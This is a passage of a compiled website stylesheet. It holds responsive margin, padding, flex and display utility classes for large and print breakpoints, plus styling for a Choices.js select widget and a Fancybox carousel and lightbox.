    margin-left: .5rem!important;
  }

  .mx-xl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xl-0 {
    margin-top: 0!important;
  }

  .mt-xl-1 {
    margin-top: .25rem!important;
  }

  .mt-xl-2 {
    margin-top: .5rem!important;
  }

  .mt-xl-3 {
    margin-top: 1rem!important;
  }

  .mt-xl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xl-5 {
    margin-top: 3rem!important;
  }

  .mt-xl-auto {
    margin-top: auto!important;
  }

  .me-xl-0 {
    margin-right: 0!important;
  }

  .me-xl-1 {
    margin-right: .25rem!important;
  }

  .me-xl-2 {
    margin-right: .5rem!important;
  }

  .me-xl-3 {
    margin-right: 1rem!important;
  }

  .me-xl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xl-5 {
    margin-right: 3rem!important;
  }

  .me-xl-auto {
    margin-right: auto!important;
  }

  .mb-xl-0 {
    margin-bottom: 0!important;
  }

  .mb-xl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xl-auto {
    margin-bottom: auto!important;
  }

  .ms-xl-0 {
    margin-left: 0!important;
  }

  .ms-xl-1 {
    margin-left: .25rem!important;
  }

  .ms-xl-2 {
    margin-left: .5rem!important;
  }

  .ms-xl-3 {
    margin-left: 1rem!important;
  }

  .ms-xl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xl-5 {
    margin-left: 3rem!important;
  }

  .ms-xl-auto {
    margin-left: auto!important;
  }

  .p-xl-0 {
    padding: 0!important;
  }

  .p-xl-1 {
    padding: .25rem!important;
  }

  .p-xl-2 {
    padding: .5rem!important;
  }

  .p-xl-3 {
    padding: 1rem!important;
  }

  .p-xl-4 {
    padding: 1.5rem!important;
  }

  .p-xl-5 {
    padding: 3rem!important;
  }

  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xl-0 {
    padding-top: 0!important;
  }

  .pt-xl-1 {
    padding-top: .25rem!important;
  }

  .pt-xl-2 {
    padding-top: .5rem!important;
  }

  .pt-xl-3 {
    padding-top: 1rem!important;
  }

  .pt-xl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xl-5 {
    padding-top: 3rem!important;
  }

  .pe-xl-0 {
    padding-right: 0!important;
  }

  .pe-xl-1 {
    padding-right: .25rem!important;
  }

  .pe-xl-2 {
    padding-right: .5rem!important;
  }

  .pe-xl-3 {
    padding-right: 1rem!important;
  }

  .pe-xl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xl-5 {
    padding-right: 3rem!important;
  }

  .pb-xl-0 {
    padding-bottom: 0!important;
  }

  .pb-xl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xl-0 {
    padding-left: 0!important;
  }

  .ps-xl-1 {
    padding-left: .25rem!important;
  }

  .ps-xl-2 {
    padding-left: .5rem!important;
  }

  .ps-xl-3 {
    padding-left: 1rem!important;
  }

  .ps-xl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xl-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1400px) {
  .d-xxl-inline {
    display: inline!important;
  }

  .d-xxl-inline-block {
    display: inline-block!important;
  }

  .d-xxl-block {
    display: block!important;
  }

  .d-xxl-grid {
    display: grid!important;
  }

  .d-xxl-inline-grid {
    display: inline-grid!important;
  }

  .d-xxl-table {
    display: table!important;
  }

  .d-xxl-table-row {
    display: table-row!important;
  }

  .d-xxl-table-cell {
    display: table-cell!important;
  }

  .d-xxl-flex {
    display: flex!important;
  }

  .d-xxl-inline-flex {
    display: inline-flex!important;
  }

  .d-xxl-none {
    display: none!important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xxl-row {
    flex-direction: row!important;
  }

  .flex-xxl-column {
    flex-direction: column!important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xxl-center {
    justify-content: center!important;
  }

  .justify-content-xxl-between {
    justify-content: space-between!important;
  }

  .justify-content-xxl-around {
    justify-content: space-around!important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xxl-start {
    align-items: flex-start!important;
  }

  .align-items-xxl-end {
    align-items: flex-end!important;
  }

  .align-items-xxl-center {
    align-items: center!important;
  }

  .align-items-xxl-baseline {
    align-items: baseline!important;
  }

  .align-items-xxl-stretch {
    align-items: stretch!important;
  }

  .align-content-xxl-start {
    align-content: flex-start!important;
  }

  .align-content-xxl-end {
    align-content: flex-end!important;
  }

  .align-content-xxl-center {
    align-content: center!important;
  }

  .align-content-xxl-between {
    align-content: space-between!important;
  }

  .align-content-xxl-around {
    align-content: space-around!important;
  }

  .align-content-xxl-stretch {
    align-content: stretch!important;
  }

  .align-self-xxl-auto {
    align-self: auto!important;
  }

  .align-self-xxl-start {
    align-self: flex-start!important;
  }

  .align-self-xxl-end {
    align-self: flex-end!important;
  }

  .align-self-xxl-center {
    align-self: center!important;
  }

  .align-self-xxl-baseline {
    align-self: baseline!important;
  }

  .align-self-xxl-stretch {
    align-self: stretch!important;
  }

  .order-xxl-first {
    order: -1!important;
  }

  .order-xxl-0 {
    order: 0!important;
  }

  .order-xxl-1 {
    order: 1!important;
  }

  .order-xxl-2 {
    order: 2!important;
  }

  .order-xxl-3 {
    order: 3!important;
  }

  .order-xxl-4 {
    order: 4!important;
  }

  .order-xxl-5 {
    order: 5!important;
  }

  .order-xxl-last {
    order: 6!important;
  }

  .m-xxl-0 {
    margin: 0!important;
  }

  .m-xxl-1 {
    margin: .25rem!important;
  }

  .m-xxl-2 {
    margin: .5rem!important;
  }

  .m-xxl-3 {
    margin: 1rem!important;
  }

  .m-xxl-4 {
    margin: 1.5rem!important;
  }

  .m-xxl-5 {
    margin: 3rem!important;
  }

  .m-xxl-auto {
    margin: auto!important;
  }

  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xxl-0 {
    margin-top: 0!important;
  }

  .mt-xxl-1 {
    margin-top: .25rem!important;
  }

  .mt-xxl-2 {
    margin-top: .5rem!important;
  }

  .mt-xxl-3 {
    margin-top: 1rem!important;
  }

  .mt-xxl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xxl-5 {
    margin-top: 3rem!important;
  }

  .mt-xxl-auto {
    margin-top: auto!important;
  }

  .me-xxl-0 {
    margin-right: 0!important;
  }

  .me-xxl-1 {
    margin-right: .25rem!important;
  }

  .me-xxl-2 {
    margin-right: .5rem!important;
  }

  .me-xxl-3 {
    margin-right: 1rem!important;
  }

  .me-xxl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xxl-5 {
    margin-right: 3rem!important;
  }

  .me-xxl-auto {
    margin-right: auto!important;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }

  .mb-xxl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xxl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xxl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xxl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xxl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xxl-auto {
    margin-bottom: auto!important;
  }

  .ms-xxl-0 {
    margin-left: 0!important;
  }

  .ms-xxl-1 {
    margin-left: .25rem!important;
  }

  .ms-xxl-2 {
    margin-left: .5rem!important;
  }

  .ms-xxl-3 {
    margin-left: 1rem!important;
  }

  .ms-xxl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xxl-5 {
    margin-left: 3rem!important;
  }

  .ms-xxl-auto {
    margin-left: auto!important;
  }

  .p-xxl-0 {
    padding: 0!important;
  }

  .p-xxl-1 {
    padding: .25rem!important;
  }

  .p-xxl-2 {
    padding: .5rem!important;
  }

  .p-xxl-3 {
    padding: 1rem!important;
  }

  .p-xxl-4 {
    padding: 1.5rem!important;
  }

  .p-xxl-5 {
    padding: 3rem!important;
  }

  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xxl-0 {
    padding-top: 0!important;
  }

  .pt-xxl-1 {
    padding-top: .25rem!important;
  }

  .pt-xxl-2 {
    padding-top: .5rem!important;
  }

  .pt-xxl-3 {
    padding-top: 1rem!important;
  }

  .pt-xxl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xxl-5 {
    padding-top: 3rem!important;
  }

  .pe-xxl-0 {
    padding-right: 0!important;
  }

  .pe-xxl-1 {
    padding-right: .25rem!important;
  }

  .pe-xxl-2 {
    padding-right: .5rem!important;
  }

  .pe-xxl-3 {
    padding-right: 1rem!important;
  }

  .pe-xxl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xxl-5 {
    padding-right: 3rem!important;
  }

  .pb-xxl-0 {
    padding-bottom: 0!important;
  }

  .pb-xxl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xxl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xxl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xxl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xxl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xxl-0 {
    padding-left: 0!important;
  }

  .ps-xxl-1 {
    padding-left: .25rem!important;
  }

  .ps-xxl-2 {
    padding-left: .5rem!important;
  }

  .ps-xxl-3 {
    padding-left: 1rem!important;
  }

  .ps-xxl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xxl-5 {
    padding-left: 3rem!important;
  }
}

@media print {
  .d-print-inline {
    display: inline!important;
  }

  .d-print-inline-block {
    display: inline-block!important;
  }

  .d-print-block {
    display: block!important;
  }

  .d-print-grid {
    display: grid!important;
  }

  .d-print-inline-grid {
    display: inline-grid!important;
  }

  .d-print-table {
    display: table!important;
  }

  .d-print-table-row {
    display: table-row!important;
  }

  .d-print-table-cell {
    display: table-cell!important;
  }

  .d-print-flex {
    display: flex!important;
  }

  .d-print-inline-flex {
    display: inline-flex!important;
  }

  .d-print-none {
    display: none!important;
  }
}
.choices:focus,
.choices__button:focus,
.choices__input:focus {
  outline: 0;
}

.choices {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  font-size: 16px;
}

.choices:last-child {
  margin-bottom: 0;
}

.choices.is-open {
  overflow: visible;
}

.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
}

.choices.is-disabled .choices__item {
  cursor: not-allowed;
}

.choices [hidden] {
  display: none!important;
}

.choices[data-type*=select-one] {
  cursor: pointer;
}

.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 7.5px;
}

.choices[data-type*=select-one] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #ddd;
  background-color: #fff;
  margin: 0;
}

.choices[data-type*=select-one] .choices__button {
  background-image: url("[data-uri]");
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: .25;
}

.choices[data-type*=select-one] .choices__button:focus,
.choices[data-type*=select-one] .choices__button:hover {
  opacity: 1;
}

.choices[data-type*=select-one] .choices__button:focus {
  box-shadow: 0 0 0 2px #005f75;
}

.choices[data-type*=select-one] .choices__item[data-placeholder] .choices__button {
  display: none;
}

.choices[data-type*=select-one]::after {
  content: "";
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333 transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}

.choices[data-type*=select-one].is-open::after {
  border-color: transparent transparent #333;
  margin-top: -7.5px;
}

.choices[data-type*=select-one][dir=rtl]::after {
  left: 11.5px;
  right: auto;
}

.choices[data-type*=select-one][dir=rtl] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}

.choices[data-type*=select-multiple] .choices__inner,
.choices[data-type*=text] .choices__inner {
  cursor: text;
}

.choices[data-type*=select-multiple] .choices__button,
.choices[data-type*=text] .choices__button {
  position: relative;
  display: inline-block;
  margin: 0-4px 0 8px;
  padding-left: 16px;
  border-left: 1px solid #003642;
  background-image: url("[data-uri]");
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: .75;
  border-radius: 0;
}

.choices[data-type*=select-multiple] .choices__button:focus,
.choices[data-type*=select-multiple] .choices__button:hover,
.choices[data-type*=text] .choices__button:focus,
.choices[data-type*=text] .choices__button:hover {
  opacity: 1;
}

.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #ddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}

.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}

.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}

.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}

.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}

[dir=rtl] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}

.choices__list--single .choices__item {
  width: 100%;
}

.choices__list--multiple {
  display: inline;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #005f75;
  border: 1px solid #004a5c;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

[dir=rtl] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}

.choices__list--multiple .choices__item.is-highlighted {
  background-color: #004a5c;
  border: 1px solid #003642;
}

.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaa;
  border: 1px solid #919191;
}

.choices__list--dropdown,
.choices__list[aria-expanded] {
  display: none;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #fff;
  border: 1px solid #ddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
}

.is-active.choices__list--dropdown,
.is-active.choices__list[aria-expanded] {
  display: block;
}

.is-open .choices__list--dropdown,
.is-open .choices__list[aria-expanded] {
  border-color: #b7b7b7;
}

.is-flipped .choices__list--dropdown,
.is-flipped .choices__list[aria-expanded] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: .25rem .25rem 0 0;
}

.choices__list--dropdown .choices__list,
.choices__list[aria-expanded] .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}

.choices__list--dropdown .choices__item,
.choices__list[aria-expanded] .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}

[dir=rtl] .choices__list--dropdown .choices__item,
[dir=rtl] .choices__list[aria-expanded] .choices__item {
  text-align: right;
}

@media (min-width:640px) {
  .choices__list--dropdown .choices__item--selectable[data-select-text],
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    padding-right: 100px;
  }

  .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text],
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    right: auto;
    left: 10px;
  }
}

.choices__list--dropdown .choices__item--selectable.is-highlighted,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted::after,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted::after {
  opacity: .5;
}

.choices__item {
  cursor: default;
}

.choices__item--selectable {
  cursor: pointer;
}

.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
  opacity: .5;
}

.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}

.choices__button {
  text-indent: -9999px;
  appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}

.choices__input::-webkit-search-cancel-button,
.choices__input::-webkit-search-decoration,
.choices__input::-webkit-search-results-button,
.choices__input::-webkit-search-results-decoration {
  display: none;
}

.choices__input::-ms-clear,
.choices__input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

[dir=rtl] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}

.choices__placeholder {
  opacity: .5;
}
.carousel__slide,
.fancybox__slide {
  overscroll-behavior: contain;
  max-width: 100%;
}

.carousel {
  position: relative;
  box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
  box-sizing: inherit;
}

.carousel.is-draggable {
  cursor: move;
  cursor: grab;
}

.carousel.is-dragging {
  cursor: move;
  cursor: grabbing;
}

.carousel__viewport {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}

.carousel__track {
  display: flex;
}

.carousel__slide {
  flex: 0 0 auto;
  width: var(--carousel-slide-width,60%);
  padding: 1rem;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
}

.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.carousel__dots {
  margin: 0 auto;
  padding: 0;
  position: absolute;
  top: calc(100% + .5rem);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  list-style: none;
  user-select: none;
}

.carousel__dots .carousel__dot {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

.carousel__dots .carousel__dot:after {
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  background-color: currentColor;
  opacity: .25;
  transition: opacity .15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
  opacity: 1;
}

.carousel__button {
  width: var(--carousel-button-width,48px);
  height: var(--carousel-button-height,48px);
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  color: var(--carousel-button-color,currentColor);
  background: var(--carousel-button-bg,transparent);
  border-radius: var(--carousel-button-border-radius,50%);
  box-shadow: var(--carousel-button-shadow,none);
  transition: opacity .15s ease;
}

.carousel__button.is-next,
.carousel__button.is-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.carousel__button.is-prev {
  left: 10px;
}

.carousel__button.is-next {
  right: 10px;
}

.carousel__button[disabled] {
  cursor: default;
  opacity: .3;
}

.carousel__button svg {
  width: var(--carousel-button-svg-width,50%);
  height: var(--carousel-button-svg-height,50%);
  fill: none;
  stroke: currentColor;
  stroke-width: var(--carousel-button-svg-stroke-width,1.5);
  stroke-linejoin: bevel;
  stroke-linecap: round;
  filter: var(--carousel-button-svg-filter, none);
  pointer-events: none;
}

html.with-fancybox {
  scroll-behavior: auto;
}

body.compensate-for-scrollbar {
  overflow: hidden!important;
  touch-action: none;
}

.fancybox__container {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  direction: ltr;
  margin: 0;
  padding: env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  color: var(--fancybox-color,#fff);
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
  z-index: 1050;
  outline: 0;
  transform-origin: top left;
  --carousel-button-width: 48px;
  --carousel-button-height: 48px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
  --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
  box-sizing: inherit;
}

.fancybox__container :focus {
  outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
  box-shadow: 0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94));
}

.fancybox__backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--fancybox-bg,rgba(24,24,27,.92));
}

.fancybox__carousel {
  position: relative;
  flex: 1 1 auto;
  min-height: 0;
  height: 100%;
  z-index: 10;
}

.fancybox__carousel.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.fancybox__viewport {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
  cursor: default;
}

.fancybox__track {
  display: flex;
  height: 100%;
}

.fancybox__slide {
  flex: 0 0 auto;
  width: 100%;
  margin: 0;
  padding: 48px 8px 8px;
  position: relative;
  display: flex;
  flex-direction: column;
  outline: 0;
  overflow: auto;
  --carousel-button-width: 36px;
  --carousel-button-height: 36px;
  --carousel-button-svg-width: 22px;
  --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
  content: "";
  flex: 0 0 0;
  margin: auto;
}

@media all and (min-width:1024px) {
  .fancybox__container {
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 27px;
    --carousel-button-svg-height: 27px;
  }

  .fancybox__slide {
    padding: 64px 100px;
  }
}

.fancybox__content {
  margin: 0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);
  padding: 36px;
  color: var(--fancybox-content-color,#374151);
  background: var(--fancybox-content-bg,#fff);
  position: relative;
  align-self: center;
  display: flex;
  flex-direction: column;
  z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
  outline: dotted thin;
  box-shadow: none;
}

.fancybox__caption {
  align-self: center;
  max-width: 100%;
  margin: 0;
  padding: 1rem 0 0;
  line-height: 1.375;
  color: var(--fancybox-color,currentColor);
  visibility: visible;
  cursor: auto;
  flex-shrink: 0;
  overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
  visibility: hidden;
}

.fancybox__container>.carousel__dots {
  top: 100%;
  color: var(--fancybox-color,#fff);
}

.fancybox__nav .carousel__button {
  z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
  right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 8px;
}

@media all and (min-width:1024px) {
  .fancybox__nav .carousel__button.is-next {
    right: 40px;
  }

  .fancybox__nav .carousel__button.is-prev {
    left: 40px;
  }
}

.carousel__button.is-close {
  position: absolute;
  top: calc(env(safe-area-inset-top,0px) + 8px);
  right: calc(env(safe-area-inset-right,0px) + 8px);
  z-index: 40;
}

@media all and (min-width:1024px) {
  .carousel__button.is-close {
    right: 40px;
  }
}

.fancybox__content>.carousel__button.is-close {
  position: absolute;
  top: -40px;
  right: 0;
  color: var(--fancybox-color,#fff);
}

.fancybox__no-click,
.fancybox__no-click button {
  pointer-events: none;
}

.fancybox__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 50px;
  height: 50px;
  color: var(--fancybox-color,currentColor);
}

.fancybox__slide .fancybox__spinner {
  cursor: pointer;
  z-index: 1053;
}

.fancybox__spinner svg {
  animation: fancybox-rotate 2s linear infinite;
  transform-origin: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 100%;
  height: 100%;
}

.fancybox__spinner svg circle {
  fill: none;
  stroke-width: 2.75;
  stroke-miterlimit: 10;
  stroke-dasharray: 1,200;
  stroke-dashoffset: 0;
  animation: fancybox-dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
  stroke: currentColor;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes fancybox-dash {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dasharray: 89,200;
